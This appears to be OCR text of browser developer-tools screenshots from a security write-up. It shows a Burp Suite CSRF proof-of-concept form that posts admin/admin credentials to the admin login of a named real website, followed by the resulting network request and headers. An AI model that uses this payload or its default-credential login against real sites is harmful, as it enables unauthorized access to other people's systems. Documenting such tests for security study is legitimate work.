 3
Elements Console Sources Network Performance »
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head></head>
<body> == $0
<script>history.pushState('', '', '/')</script>
<form action="https://www.leishen.cn/index.php/admin/login/login" method="POST">
<input type="hidden" name="userName" value="admin">
<input type="hidden" name="password" value="admin">
<input type="hidden" name="vertification" value>
<input type="submit" value="Submit request">
</form>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-
639E489D19ED}" style="display: none;">…</div>
</body>
</html>
HACK之道
3
Elements Console Sources Network Performance »
Preserve log Disable cache Online
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 16
Name × Headers Preview Response Initiator Timing Cookies
login
extn-utils.html
extn-utils.js
inject.js
General
Request URL: https://www.leishen.cn/index.php/admin/log
n/login
Request Method: POST
Status Code: 200 OK
Remote Address: 127.0.0.1:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers view source
Access-Control-Allow-Headers: x-requested-with, content-t
pe
Access-Control-Allow-Methods: POST
Access-Control-Allow-Origin: *
Cache-Control: no-store, no-cache, must-revalidate
Connection: close
Content-Leng
Content-Type:
HACK之道
Date: Wed, 16 Sep 2020 14:00:04 GMT